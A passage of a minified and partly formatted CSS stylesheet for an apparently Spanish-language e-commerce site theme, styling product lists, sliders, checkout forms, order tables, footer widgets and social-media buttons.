.availability{float:left}.products.list .thumbnail .availability strong{color:#5687bf}.products.list .thumbnail .price{float:right;margin-bottom:0;font-size:18px;}.products.list .thumbnail .price ins{color:#5687bf;text-decoration:none;font-weight:700}.products.list .thumbnail .price del{color:#999}.products.list .thumbnail .caption-buttons{margin-top:0!important}.products.list .thumbnail .caption-view-more{margin-bottom:0!important;transform:translate(0,0)!important}.products.list .thumbnail .caption-text{font-size:14px;line-height:18px;padding:15px 0;margin:15px 0;border-top:solid 1px rgba(51,51,51,.1);border-bottom:solid 1px rgba(51,51,51,.1)}.products.list .thumbnail .btn-wish-list{margin-left:10px;margin-right:0;opacity:0}.products.list .thumbnail .btn-compare{margin-left:10px;margin-right:0;opacity:0}.products.list .thumbnail.hover .btn-wish-list,.products.list .thumbnail.hover .btn-compare{opacity:1}.thumbnails.portfolio{border:solid 1px transparent}.thumbnails.portfolio .hovered .caption-title,.thumbnails.portfolio .hovered .caption-title a{color:#fff}.thumbnails.portfolio .hovered .caption-buttons{margin-bottom:0;margin-top:10px}.thumbnails.portfolio .hovered .caption-buttons .btn{color:#fff;border-color:#fff;margin:0 5px;padding:8px 12px;font-size:14px}.thumbnails.portfolio .hovered .caption-category,.thumbnails.portfolio .hovered .caption-category a{font-size:12px;margin-bottom:0;text-transform:uppercase;text-decoration:none;line-height:14px;color:#fff}.thumbnails.portfolio .thumbnail>.caption{text-align:center;padding:0;margin-top:10px}.thumbnails.portfolio .thumbnail>.caption .caption-title{margin-top:0;margin-bottom:0}.thumbnails.portfolio .thumbnail>.caption .caption-category{margin-bottom:0}.project-overview h3{margin-top:0;margin-bottom:20px}.project-details h3{margin-top:0;margin-bottom:20px}.project-details .dl-horizontal dt{text-align:left;padding-bottom:5px}.project-details .dl-horizontal dt{color:#3c4547;width:90px;padding-bottom:5px}.project-details .dl-horizontal dd{position:relative;margin-left:110px}.shop-info-banners .block{margin:0 auto;padding:20px;background-color:#5687bf;color:#fff;-webkit-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.shop-info-banners .block .fa{font-size:45px;line-height:45px;color:#fff;-webkit-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.shop-info-banners .block .media-heading{color:#fff;text-transform:uppercase;-webkit-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}@media (max-width:991px){.thumbnail.thumbnail-banner{max-width:555px;margin-left:auto;margin-right:auto}}.thumbnail.thumbnail-banner+.thumbnail.thumbnail-banner{margin-top:30px}.thumbnail.thumbnail-banner .media-link{text-align:left}.thumbnail.thumbnail-banner .caption{position:absolute;z-index:2;width:100%;top:0;left:0;bottom:0;right:0;padding:0}.thumbnail.thumbnail-banner .caption-wrapper{padding:15px}.col-md-3 .thumbnail.thumbnail-banner .caption-inner{padding:15px 2px}.thumbnail.thumbnail-banner .caption-title,.thumbnail.thumbnail-banner .caption-sub-title{font-size:14px;font-weight:400;line-height:1.1;text-transform:uppercase;margin:0 0 1px 0;color:#222}.thumbnail.thumbnail-banner .caption-title span,.thumbnail.thumbnail-banner .caption-sub-title span{display:inline-block;padding:8px 12px;background-color:#5687bf;color:#fff}.col-md-3 .thumbnail.thumbnail-banner .caption-sub-title span{padding:8px 7px}.thumbnail.thumbnail-banner .btn{margin-top:10px}.thumbnail.thumbnail-banner .btn-theme{border-color:#222;background-color:#222}.thumbnail.thumbnail-banner .media{background-color:#000;overflow:hidden;position:relative;width:100%}.thumbnail.thumbnail-banner .media{height:430px}.thumbnail.thumbnail-banner.third .media{height:400px}.thumbnail.thumbnail-banner.half .media{height:200px}@media (max-width:480px){.thumbnail.thumbnail-banner .media{height:200px}}.thumbnail.thumbnail-banner .move{position:relative;z-index:1;margin-left:-20%;margin-top:-10%;-webkit-transition:left 0.5s ease-out,top 0.5s ease-out;-moz-transition:left 0.5s ease-out,top 0.5s ease-out;-ms-transition:left 0.5s ease-out,top 0.5s ease-out;-o-transition:left 0.5s ease-out,top 0.5s ease-out;transition:left 0.5s ease-out,top 0.5s ease-out}.thumbnail.thumbnail-banner img{top:10%;left:9%;height:auto;position:absolute;opacity:.5;-webkit-transform-origin:center center;-moz-transform-origin:center center;-ms-transform-origin:center center;-o-transform-origin:center center;transform-origin:center center;-webkit-transform:scale(.88);-moz-transform:scale(.88);-ms-transform:scale(.88);-o-transform:scale(.88);transform:scale(.88);-webkit-transition:-webkit-transform 4s cubic-bezier(.81,0,.22,1),opacity 0.5s ease-out;-moz-transition:-moz-transform 4s cubic-bezier(.81,0,.22,1),opacity 0.5s ease-out;-ms-transition:-ms-transform 4s cubic-bezier(.81,0,.22,1),opacity 0.5s ease-out;-o-transition:-o-transform 4s cubic-bezier(.81,0,.22,1),opacity 0.5s ease-out;transition:transform 4s cubic-bezier(.81,0,.22,1),opacity 0.5s ease-out}.thumbnail.thumbnail-banner .media:hover .move{-webkit-transition:none;-moz-transition:none;-ms-transition:none;-o-transition:none;transition:none}.thumbnail.thumbnail-banner .media:hover img{opacity:1;-webkit-transform:scale(.9);-moz-transform:scale(.9);-ms-transform:scale(.9);-o-transform:scale(.9)}.thumbnail .media,.thumbnail .media:after,.thumbnail .media:before,.thumbnail.hover .media,.thumbnail:hover .media,.thumbnail.hover .media:after,.thumbnail:hover .media:after,.thumbnail.hover .media:before,.thumbnail:hover .media:before,.thumbnail .media img,.thumbnail.hover .media img,.thumbnail:hover .media img,.thumbnail .media .fa,.thumbnail.hover .media .fa,.thumbnail:hover .media .fa,.thumbnail .caption-title,.thumbnail.hover .caption-title,.thumbnail:hover .caption-title,.thumbnail .caption-zoom,.thumbnail.hover .caption-zoom,.thumbnail:hover .caption-zoom,.thumbnail .caption-link,.thumbnail.hover .caption-link,.thumbnail:hover .caption-link,.thumbnail .caption-category,.thumbnail.hover .caption-category,.thumbnail:hover .caption-category,.thumbnail .caption-price,.thumbnail.hover .caption-price,.thumbnail:hover .caption-price,.thumbnail .caption,.thumbnail.hover .caption,.thumbnail:hover .caption,.thumbnail .new,.thumbnail.hover .new,.thumbnail:hover .new{-webkit-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out}.filtrable{display:inline-block;margin-bottom:20px}.filtrable li{display:inline-block;margin-right:10px;margin-bottom:10px;text-transform:uppercase;line-height:1}.filtrable a{display:block;border:solid 1px #555;background-color:transparent;color:#555;padding:10px 20px;-webkit-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out}.filtrable a:hover{border:solid 1px #5687bf;background-color:#5687bf;color:#fff}.filtrable .current a,.filtrable .active a,.filtrable .current a:hover,.filtrable .active a:hover{border:solid 1px #5687bf;background-color:#5687bf;color:#fff}.testimonials-carousel .testimonial{margin-top:30px;padding-left:60px;padding-right:60px;text-align:center;position:relative}@media (max-width:767px){.testimonials-carousel .testimonial{padding-left:0;padding-right:0}}.testimonials-carousel .testimonial:before,.testimonials-carousel .testimonial:after{content:'';position:absolute;top:0;margin-top:0;font-family:'FontAwesome';font-size:50px;color:#eee}.testimonials-carousel .testimonial:before{content:'\f10d';left:0}.testimonials-carousel .testimonial:after{content:'\f10e';right:0}@media (max-width:767px){.testimonials-carousel .testimonial:before,.testimonials-carousel .testimonial:after{display:none}}.testimonials-carousel .testimonial .testimonial-text{font-size:24px;font-weight:300;line-height:30px;max-width:900px;margin:0 auto}.testimonials-carousel .testimonial .testimonial-name{font-size:18px;font-weight:700;line-height:20px;margin-top:10px}.image .testimonials-carousel .testimonial .testimonial-text{color:#fff}.image .testimonials-carousel .testimonial .testimonial-name{color:#fff}.testimonials-carousel .owl-theme .owl-controls{margin-top:30px}.testimonials-carousel .owl-theme .owl-dots .owl-dot span{width:14px;height:14px;margin:5px;background-color:transparent;border:solid 2px #fff}.testimonials-carousel .owl-theme .owl-dots .owl-dot.active span{background-color:#fff}.isotope-item{z-index:2;margin-left:-1px}.isotope-hidden.isotope-item{pointer-events:none;z-index:1}.isotope,.isotope .isotope-item{-webkit-transition-duration:0.4s;-moz-transition-duration:0.4s;-ms-transition-duration:0.4s;-o-transition-duration:0.4s;transition-duration:0.4s}.isotope{-webkit-transition-property:height,width;-moz-transition-property:height,width;-ms-transition-property:height,width;-o-transition-property:height,width;transition-property:height,width}.isotope .isotope-item{-webkit-transition-property:-webkit-transform,opacity;-moz-transition-property:-moz-transform,opacity;-ms-transition-property:-ms-transform,opacity;-o-transition-property:-o-transform,opacity;transition-property:transform,opacity}.isotope.no-transition,.isotope.no-transition .isotope-item,.isotope .isotope-item.no-transition{-webkit-transition-duration:0s;-moz-transition-duration:0s;-ms-transition-duration:0s;-o-transition-duration:0s;transition-duration:0s}.isotope.infinite-scrolling{-webkit-transition:none;-moz-transition:none;-ms-transition:none;-o-transition:none;transition:none}.form-sign-in{margin-bottom:30px}.form-sign-in .row{margin-top:-15px}.form-sign-in .row+.row{margin-top:0}.form-sign-in .row div[class*="col-"],.form-sign-in .row aside[class*="col-"]{margin-top:15px}.form-sign-in .btn-block{margin-left:auto;margin-right:auto}@media (min-width:992px){.form-sign-in .btn-block{max-width:100%}}.form-sign-in .btn.facebook{background-color:#3e5c98;border-color:#3e5c98}.form-sign-in .btn.twitter{background-color:#22a9e0;border-color:#22a9e0}.form-sign-in .btn.facebook:hover,.form-sign-in .btn.twitter:hover{background-color:gray;border-color:gray}.form-sign-in .form-group{margin-bottom:0}.form-sign-in .checkbox{font-size:11px;margin-top:0;margin-bottom:0;text-transform:uppercase;color:gray}.form-sign-in .checkbox label{font-weight:700!important}.form-sign-in .checkbox input[type=checkbox]{margin-top:2px}.form-sign-in .forgot-password,.form-sign-in .bootstrap-select .selectpicker>.filter-option{color:#808080!important;font-weight:700!important;font-size:11px;text-transform:uppercase;line-height:22px}.form-sign-in .forgot-password:hover{border-bottom:solid 1px gray}.form-sign-in ::-webkit-input-placeholder{color:#808080!important;font-weight:700!important;font-size:11px;text-transform:uppercase;line-height:22px}.form-sign-in :-moz-placeholder{color:#808080!important;font-weight:700!important;font-size:11px;text-transform:uppercase;line-height:22px}.form-sign-in ::-moz-placeholder{color:#808080!important;font-weight:700!important;font-size:11px;text-transform:uppercase;line-height:22px}.form-sign-in :-ms-input-placeholder{color:#808080!important;font-weight:700!important;font-size:11px;text-transform:uppercase;line-height:22px}.orders{margin-bottom:30px}.orders thead{background-color:gray;color:#fff}.orders thead>tr>th{padding-top:15px;padding-bottom:15px;font-size:14px;border:none}.orders .table>thead>tr>th,.orders .table>tbody>tr>th,.orders .table>tfoot>tr>th,.orders .table>thead>tr>td,.orders .table>tbody>tr>td,.orders .table>tfoot>tr>td{border-top:none}.orders .table>thead>tr+tr>th,.orders .table>tbody>tr+tr>th,.orders .table>tfoot>tr+tr>th,.orders .table>thead>tr+tr>td,.orders .table>tbody>tr+tr>td,.orders .table>tfoot>tr+tr>td{border-top:solid 1px #eee}.orders td.image{padding-left:0}.orders td.quantity{font-size:15px;font-weight:700;color:gray;vertical-align:middle}.orders td.description{font-size:15px;line-height:24px;font-weight:700;color:gray;vertical-align:middle}.orders td.description h4{margin:0}.orders td.description h4 a{color:gray}.orders td.description h4 a:hover{color:#5687bf}.orders td.add{vertical-align:middle}.orders td.total{font-size:18px;font-weight:700;color:gray;vertical-align:middle}.orders td.total a{margin-left:10px;float:right;color:#555}.orders td.total a:hover{color:#5687bf}.orders .media-link{padding:0;display:block;float:left;position:relative;overflow:hidden;text-align:center}.orders .media-link .fa{position:absolute;bottom:50%;left:50%;font-size:24px;width:30px;height:30px;line-height:30px;margin-left:-15px;margin-bottom:-15px;color:#fff;z-index:11;opacity:0}.orders .media-link:after{-webkit-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out;content:'';position:absolute;top:0;left:0;bottom:0;right:0;background-color:rgba(86,135,191,0);z-index:10}.orders .media-link:hover .fa{bottom:50%;opacity:1}.orders .media-link:hover:after{background-color:rgba(86,135,191,.7)}.orders .shopping-cart table{width:100%;margin-bottom:15px}.orders .shopping-cart table td{padding:3px;width:50%;font-size:15px;text-transform:uppercase;text-align:right;padding-right:10px;color:gray}.orders .shopping-cart table td+td{text-align:left;padding-right:3px;padding-left:10px}.orders .shopping-cart table tfoot td{font-size:18px;font-weight:700;color:gray}.form-delivery{margin-bottom:30px}.form-delivery .row{margin-top:-15px}.form-delivery .row+.row{margin-top:0}.form-delivery .row div[class*="col-"],.form-delivery .row aside[class*="col-"]{margin-top:15px}.form-delivery .form-group{margin-bottom:0}.form-delivery .checkbox{font-size:11px;text-transform:uppercase;color:gray}.form-delivery .checkbox label{font-weight:700!important}.form-delivery .checkbox input[type=checkbox]{margin-top:2px}.form-delivery .bootstrap-select .selectpicker>.filter-option{color:#808080!important;font-weight:700!important;font-size:11px;text-transform:uppercase;line-height:22px}.form-delivery ::-webkit-input-placeholder{color:#808080!important;font-weight:700!important;font-size:11px;text-transform:uppercase;line-height:22px}.form-delivery :-moz-placeholder{color:#808080!important;font-weight:700!important;font-size:11px;text-transform:uppercase;line-height:22px}.form-delivery ::-moz-placeholder{color:#808080!important;font-weight:700!important;font-size:11px;text-transform:uppercase;line-height:22px}.form-delivery :-ms-input-placeholder{color:#808080!important;font-weight:700!important;font-size:11px;text-transform:uppercase;line-height:22px}.payments-options{margin-bottom:30px}.payments-options .panel{border:none;border-radius:0!important;-webkit-box-shadow:none;box-shadow:none;border-bottom:solid 1px #eee;background-color:transparent}.payments-options .panel-heading{background:none;padding-left:0;padding-right:0}.payments-options .panel-title{font-size:14px;line-height:22px;color:gray;font-weight:700}.payments-options .panel-title .collapsed{font-weight:400}.payments-options .panel-title a{display:inline-block}.payments-options .panel-title .overflowed{margin-top:-2px}.payments-options .panel-title .overflowed img{margin-left:5px}.payments-options .panel-body{padding-top:0;padding-right:0;padding-left:0}.payments-options .panel-default>.panel-heading+.panel-collapse>.panel-body{border:none}.payments-options .dot{display:inline-block;float:left;width:20px;height:20px;border:solid 3px #999;border-radius:10px;margin-right:10px;position:relative}.payments-options .dot:before{content:'';display:block;width:8px;height:8px;margin:3px 0 0 3px;border-radius:4px;background-color:gray}.payments-options .collapsed .dot:before{content:none}.payments-options .alert{overflow:hidden;margin-bottom:0;color:gray}.error-page h2{margin-bottom:0}.error-page h3{margin-top:0;margin-bottom:20px}.error-page .error-icon .fa{width:100px;height:100px;font-size:50px;text-align:center;line-height:100px;border-radius:50px;background-color:#5687bf;color:#fff}.search-overlay{display:none;position:absolute;z-index:1;width:100%;background-color:#fff;min-height:100px}@media (max-width:767px){.search-overlay{min-height:50px}}.is-sticky .search-overlay{min-height:50px}.search-overlay .search-box{position:relative}.search-overlay .search-form .search-text{border:transparent;background:transparent;font-size:33px;height:60px;line-height:60px;margin-top:18px;width:100%;padding-right:50px}@media (max-width:767px){.search-overlay .search-form .search-text{font-size:18px;height:40px;line-height:40px;margin-top:5px}}.is-sticky .search-overlay .search-form .search-text{font-size:18px;height:40px;line-height:40px;margin-top:5px}.search-overlay .search-form .button{display:none}.header-search{position:relative;float:left;top:0;left:10px;width:220px;max-width:100%}.header-search.newheadersearch{position:relative;float:left;top:0;left:10px;width:96%;max-width:100%}.is-sticky .header-search{top:5px}@media (max-width:991px){.header-search{width:80%}}@media (max-width:768px){.header-search{position:relative;top:5px;width:95%;padding-bottom:8px}}.header-search .form-control{width:100%;height:40px;line-height:40px}.header-search button{position:absolute;right:3px;top:3px;background-color:#fff;border:none;padding:2px 8px;line-height:30px;font-size:16px;color:#555}.header-search button:before{content:'';position:absolute;top:0;left:-34px;width:34px;height:34px;background:-moz-linear-gradient(left,rgba(255,255,255,0) 0%,#ffffff 100%);background:-webkit-linear-gradient(left,rgba(255,255,255,0) 0%,#ffffff 100%);background:-o-linear-gradient(left,rgba(255,255,255,0) 0%,#ffffff 100%);background:-ms-linear-gradient(left,rgba(255,255,255,0) 0%,#ffffff 100%);background:linear-gradient(to right,rgba(255,255,255,0) 0%,#ffffff 100%)}.wide .footer-widgets,.boxed .footer-widgets>.container{padding-bottom:40px;}.wide .footer-meta,.boxed .footer-meta>.container{padding-top:15px;padding-bottom:15px;}.sidebar .widget>*:last-child{margin-bottom:0}.footer .widget{margin-top:40px}.widget-title{position:relative;margin-bottom:30px;margin-top:0;text-transform:uppercase}.widget-title small{display:block;margin-top:4px;font-size:12px;text-transform:none}.sidebar .widget-title{color:#5687bf}.sidebar .widget-title small{color:#999}.sidebar .widget-title .fa{font-size:24px;margin-right:10px;vertical-align:middle}.footer .widget-title{font-size:17px;line-height:1;padding-bottom:15px;color:#fff}.footer .widget-title small{color:#FFF}.widget-title:before{content:'';display:block;position:absolute;left:0;bottom:0;height:1px;width:30px;border-bottom:solid 2px #7ba1cd}.sidebar .widget-title:before{display:none}.widget-navigation ul{margin-bottom:0}.widget-navigation ul li+li{margin-top:10px}.widget-navigation ul a{overflow:hidden}.widget-navigation ul .fa{margin-right:10px;color:#8daed4}address ul li+li{margin-top:10px}address ul .fa{width:15px;text-align:center;margin-right:5px}.subscribe-form{position:relative}.subscribe-form .submit-button{position:absolute;top:3px;right:3px;padding:9px 15px}.footer .subscribe-form .form-control{border-color:#30557f;background-color:#5687bf;color:#fff}.footer .subscribe-form .submit-button{border-color:#30557f;background-color:#30557f;color:#fff}.footer .subscribe-form .submit-button:hover,.footer .subscribe-form .submit-button:focus{border-color:#fff;background-color:#fff;color:#5687bf}div.dark_square .pp_left,div.dark_square .pp_middle,div.dark_square .pp_right,div.dark_square .pp_content{background:transparent}div.pp_overlay{height:100%!important;width:100%!important;display:block!important;opacity:0.8!important}#af-form .form-control:focus{border-color:#5687bf}#af-form .form-control,#af-form .form-control:focus,#af-form .form-control:hover{-webkit-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out}#af-form textarea.form-control{height:180px}#af-form .alert{margin-left:15px;margin-right:15px;padding:10px 15px;border-color:#5687bf;background-color:#5687bf;color:#fff}#af-form .tooltip{left:15px!important}#af-form .tooltip-inner{border-radius:0;padding:10px 20px;background-color:#000}#af-form .tooltip-arrow{border-top-color:#000}.form-button-reset{margin-left:15px;color:#555;background-color:#999;border-color:#999}.form-button-reset:focus,.form-button-reset:hover{color:#fff;background-color:#999;border-color:#999}.color #af-form .form-control{border-color:#fff;background-color:transparent;background-color:rgba(2,2,2,.2)}.color #af-form .form-control:focus{background-color:rgba(2,2,2,.5)}.image #af-form .form-control{border-color:#999;background-color:transparent;background-color:rgba(0,0,0,.01)}.image #af-form .form-control:focus{border-color:#5687bf;background-color:rgba(0,0,0,.03)}#af-form label{font-size:17px;text-transform:uppercase;color:#5687bf}.contact-info .media .fa{width:40px;height:40px;font-size:16px;line-height:40px;border-radius:20px;margin-right:15px;text-align:center;background-color:#A2A2A2;color:#fff}.contact-info .media-list{margin-bottom:30px}.social-line{margin:-15px 0 20px 0;line-height:30px}.social-line li{padding:15px 10px 0 0}.social-line a{display:block;position:relative;width:30px;height:30px;line-height:30px;border-radius:15px;text-align:center;background-color:#5687bf;color:#fff}.social-line a:hover{background-color:#223c5a;color:#fff}.social-line a,.social-line a:hover{-webkit-transition:none;-moz-transition:none;-ms-transition:none;-o-transition:none;transition:none}.footer .social-line a{width:40px;height:40px;line-height:40px;border-radius:20px;font-size:20px;background-color:#fff;color:#5687bf}.footer .social-line a:hover{background-color:#223c5a;color:#fff}.footer .payments{display:block}@media (min-width:992px){.footer .payments{text-align:right}}.footer .payments img{margin-left:10px}.google-map{border-top:solid 1px #5687bf}.google-map,#map-canvas{min-height:390px;max-height:390px}@media (max-height:600px){.google-map,#map-canvas{min-height:390px;max-height:390px}}@media (max-height:400px){.google-map,#map-canvas{min-height:200px;max-height:200px}}.parallax{position:relative;z-index:1}.parallax h1,.parallax h2,.parallax h3,.parallax h4,.parallax h5,.parallax h6{color:#fff}.parallax .block-title{margin-top:0;margin-bottom:20px;font-size:90px;font-weight:700;line-height:1;text-transform:uppercase}@media (max-width:767px){.parallax .block-title{font-size:70px}}.parallax .block-text{font-size:24px;line-height:1;color:#fff;opacity:.5}.parallax .block-read-more{margin-top:40px;margin-bottom:40px}.parallax-bg{position:absolute;top:0;left:0;right:0;width:100%;height:100%;background-repeat:repeat;z-index:2}@media (max-width:991px){.parallax-bg{background-size:cover!important;background-position:50% 0!important}}.parallax-overlay{position:absolute;top:0;left:0;right:0;width:100%;height:100%;background-position:50% 0;background-repeat:repeat;background-image:url(https://web.yosoyvendedor.com/api/assets/img/overlay.png);z-index:3}.parallax-inner{position:relative;color:#fff;z-index:4;min-height:400px}.to-top{z-index:9999;width:40px;height:40px;font-size:25px;line-height:35px;text-align:center;position:fixed;bottom:-100px;left:50%;margin-left:-20px;cursor:pointer;overflow:hidden;-webkit-transition:all 0.4s ease-in-out;-moz-transition:all 0.4s ease-in-out;-ms-transition:all 0.4s ease-in-out;-o-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out;background-color:transparent;background-color:rgba(86,135,191,.5);border:solid 1px #fff;color:#fff}.to-top:hover{background-color:#fff;border-color:#5687bf;color:#5687bf}@media (min-width:480px) and (max-width:767px){.col-xsp-4,.col-xsp-6,.col-xsp-8{float:left}.col-xsp-4{width:33.33333333%}.col-xsp-6{width:50%}.col-xsp-8{width:66.66666667%}.col-xsp-offset-3{margin-left:25%}}@media (min-width:992px){.text-left-md{text-align:left}.text-right-md{text-align:right}.text-center-md{text-align:center}}@media (min-width:768px){.text-left-sm{text-align:left}.text-right-sm{text-align:right}.text-center-sm{text-align:center}}.text-uppercase{text-transform:uppercase}.margin-top{margin-top:50px}.margin-bottom{margin-bottom:50px}.clear{clear:both}.vhidden{visibility:hidden}.visible{visibility:visible}.overflowed{overflow:hidden;position:relative}.relative{position:relative}.animated{visibility:hidden;-webkit-animation-duration:.65s;animation-duration:.65s}.animated .fa{visibility:hidden}.animated .animated .fa{visibility:hidden}@media (max-width:991px){.animated,.animated .animated,.animated .fa,.animated .animated .fa{visibility:visible;-webkit-animation-name:animation-off;animation-name:animation-off}}.vhidden{visibility:hidden}.visible{visibility:visible}.visible .fa{visibility:visible}.visible .visible .fa{visibility:visible}.div-table,.div-cell{height:100%!important;display:table!important}.div-cell{display:table-cell!important;vertical-align:middle!important;float:none!important}.div-table.full-width{width:100%}.row.div-table{margin:0}@media (max-width:767px){.row.div-table .div-cell{display:block!important}}.div-cell.va-top{vertical-align:top!important}.div-cell.va-bottom{vertical-align:bottom!important}.div-cell.padding-top{padding-top:15px}.div-cell.padding-bottom{padding-top:15px}.inline-block{display:inline-block!important}a,a:active,a:focus,input,input:active,input:focus,button,button:active,button:focus,select,select:active,select:focus,.bootstrap-select .btn,.bootstrap-select .btn:active,.bootstrap-select .btn:focus{outline:0!important}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{-webkit-appearance:none;margin:0}.delimittxt{width:100%;height:70px;display:inline-block;overflow:hidden;text-overflow:ellipsis;direction:ltr}.stringdata{display:none}.logobanks{position:relative;width:70px;float:left;margin-right:10px}.hidden{display:none}.financ{display:none}label.error{font-size:12px;color:#C80000;font-style:italic}input.error{border:1px solid #C80000}.strike-through{text-decoration:line-through;font-size:18px}#bgAP{position:fixed;width:100%;height:100%;background-color:#333;opacity:.5;z-index:99999999999991;display:none}.legales{display:none}#contenidoB{position:absolute;width:96%;height:91%;padding:1%;left:1%;top:3%;overflow:auto;border:0 solid red;font-family:"Trebuchet MS",Arial,Helvetica,Arial}#contenidoB p{font-size:12px;color:#333}#contenidoB li{font-size:12px;color:#333}#contenidoA{position:absolute;width:96%;height:91%;padding:1%;left:1%;top:3%;overflow:auto;border:0 solid red;font-family:"Trebuchet MS",Arial,Helvetica,Arial}#contenidoA p{font-size:12px;color:#333}#contenidoA li{font-size:12px;color:#333}.cerrarA{position:absolute;top:-15px;left:880px;background-color:red;font-weight:700;padding:4px;color:#FFF;cursor:pointer;-webkit-border-radius:10px;-khtml-border-radius:10px;-moz-border-radius:10px;border-radius:10px}.cerrarB{position:absolute;top:-15px;left:880px;background-color:red;font-weight:700;padding:4px;color:#FFF;cursor:pointer;-webkit-border-radius:10px;-khtml-border-radius:10px;-moz-border-radius:10px;border-radius:10px}.thumbCart{position:absolute;top:0;left:0;-webkit-transition:all 3s;-moz-transition:all 3s;-o-transition:all 3s;-ms-transition:all 3s;transition:all 3s;opacity:.5;z-index:999999999999999999}.addToCart{position:relative}#sync2 .item{position:relative;background:#FFF;margin:5px;color:#FFF;border:1px solid #000;text-align:center;cursor:pointer}#sync2 .synced .item{background:#0c83e7}#packcmop,#branches{width:100%}.contact-title{color:#000000;position: relative;margin: 6px 0 30px 0;z-index: 0;font-family: Montserrat;font-weight: 700;font-size: 28px;line-height: 1;text-transform: uppercase;}

#single-slider .item{max-height:520px}#single-slider.owl-theme .owl-item{position:relative}#single-slider.owl-theme .owl-controls{margin:0}#single-slider.owl-theme .owl-controls .owl-page span,#single-slider.owl-theme .owl-controls .owl-buttons div{background-color:transparent}#single-slider.owl-theme .owl-controls .owl-pagination{position:absolute;bottom:20px;width:100%}#single-slider.owl-theme .owl-controls .owl-buttons{position:absolute;top:50%;margin-top:-40px;width:100%}#single-slider.owl-theme .owl-controls .owl-buttons .owl-prev,#single-slider.owl-theme .owl-controls .owl-buttons .owl-next{position:relative;border-radius:0;font-size:55px;line-height:20px;margin:0;opacity:1;color:#fff;text-shadow:1px 1px 0 #141f23}#single-slider.owl-theme .owl-controls .owl-buttons .owl-prev:hover,#single-slider.owl-theme .owl-controls .owl-buttons .owl-next:hover{color:#5687bf}#single-slider.owl-theme .owl-controls .owl-buttons .owl-prev{float:left;margin-left:90px}#single-slider.owl-theme .owl-controls .owl-buttons .owl-next{float:right;margin-right:90px}#single-slider.owl-carousel .owl-item .item{overflow:hidden}.with-sidebar #single-slider .caption>.container,.single-slider-row #single-slider .caption>.container{max-width:100%}@media (max-width:991px){.single-slider-row .widget-categories{margin-top:30px}}@media (min-width:992px){.single-slider-row .sidebar{float:left}.single-slider-row .slider{float:right}.single-slider-row .owl-stage-outer{max-height:414px}.single-slider-row .owl-stage{max-height:414px}.single-slider-row .owl-item{max-height:414px}.single-slider-row .item{max-height:414px}.single-slider-row .slide-img{max-height:414px}}.owl-carousel .owl-item{-webkit-transform:translateZ(0) scale(1,1)}#single-slider .caption{position:absolute;top:0;left:0;width:100%;height:100%}#single-slider .caption>.container{position:relative;min-height:100%;height:100%}#single-slider .div-table{width:100%}#single-slider .caption-content{max-width:420px;margin:0 0 0 auto;padding:25px;background-color:#5687bf;background-color:rgba(86,135,191,.9)}@media (max-width:767px){#single-slider .caption-content{padding:15px}}@media (max-width:639px){#single-slider .caption-content{display:none}}#single-slider .caption-title{font-family:'Montserrat',cursive;font-size:24px;line-height:1.3;color:#fff;clear:both;display:inline-block;text-transform:uppercase;margin:0 0 15px 0}@media (max-width:767px){#single-slider .caption-title{font-size:17px}}#single-slider .caption-subtitle{font-size:17px;font-weight:300;line-height:1.3;text-transform:uppercase;color:#fff;margin:0 0 15px 0}#single-slider .caption-subtitle strong{font-weight:500}#single-slider .caption-text{margin:0 0 0 0}#single-slider .caption-text .btn:first-child{margin-right:30px}#single-slider .btn-theme{border-color:#fff;background-color:#fff;color:#5687bf}#single-slider .btn-theme:hover{border-color:#30557f;background-color:#30557f;color:#fff}#single-slider .owl-controls{margin:0}@media (max-width:639px){#single-slider .owl-controls{display:none}}#single-slider .owl-nav .owl-prev,#single-slider .owl-nav .owl-next{position:absolute;top:50%}#single-slider .owl-nav .owl-prev{left:0}#single-slider .owl-nav .owl-next{right:0}#single-slider .owl-nav [class*=owl-]{margin:-30px 0 0 0!important;padding:0!important;width:60px;height:60px;border-radius:0!important;font-size:40px!important;line-height:60px!important;color:#ffffff!important}#single-slider .owl-dots{position:absolute;width:100%;bottom:0}#single-slider .owl-dots .owl-dot span{background-color:#a0bcdb}#single-slider .owl-dots .owl-dot:hover span,#single-slider .owl-dots .owl-dot.active span{background-color:#30557f}

.option-select{
cursor: pointer;
text-align: left;
-webkit-box-shadow: 0px 4px 11px -3px rgba(0,0,0,0.4);
-moz-box-shadow: 0px 4px 11px -3px rgba(0,0,0,0.4);
box-shadow: 0px 4px 11px -3px rgba(0,0,0,0.4);
width: 100%;}.option-select p, .option-select a{padding: 6px 12px; padding-bottom:0; margin-bottom:0;}
a.btn-social,
.btn-social
{
    border-radius: 50%;
    color: #ffffff !important;
    display: inline-block;
    height: 54px;
    line-height: 54px;
    margin: 8px 4px;
    text-align: center;
    text-decoration: none;
    transition: background-color .3s;
    webkit-transition: background-color .3s;
    width: 54px;
		font-size: 20px;
}

.btn-social .fa,.btn-social i
{
    backface-visibility: hidden;
    moz-backface-visibility: hidden;
    ms-transform: scale(1);
    o-transform: scale(1);
    transform: scale(1);
    transition: all .25s;
    webkit-backface-visibility: hidden;
    webkit-transform: scale(1);
    webkit-transition: all .25s;
}
.btn-social:hover,.btn-social:focus
{
    color: #fff;
    outline: none;
    text-decoration: none;
}
.btn-social:hover .fa,.btn-social:focus .fa,.btn-social:hover i,.btn-social:focus i
{
    ms-transform: scale(1.3);
    o-transform: scale(1.3);
    transform: scale(1.3);
    webkit-transform: scale(1.3);
}
.btn-social.btn-xs
{
    font-size: 9px;
    height: 24px;
    line-height: 13px;
    margin: 6px 2px;
    width: 24px;
}
.btn-social.btn-sm
{
    font-size: 13px;
    height: 36px;
    line-height: 18px;
    margin: 6px 2px;
    width: 36px;
}
.btn-social.btn-lg
{
    font-size: 22px;
    height: 72px;
    line-height: 40px;
    margin: 10px 6px;
    width: 72px;
}

.btn-behance
{
    background-color: #1769ff;
}
.btn-behance:hover
{
    background-color: #4a8aff;
}
.btn-bitbucket
{
    background-color: #205081;
}
.btn-bitbucket:hover
{
    background-color: #2a69aa;
}
.btn-codepen
{
    background-color: #76daff;
}
.btn-codepen:hover
{
    background-color: #a9e8ff;
}
.btn-deviantart
{
    background-color: #4e6252;
}
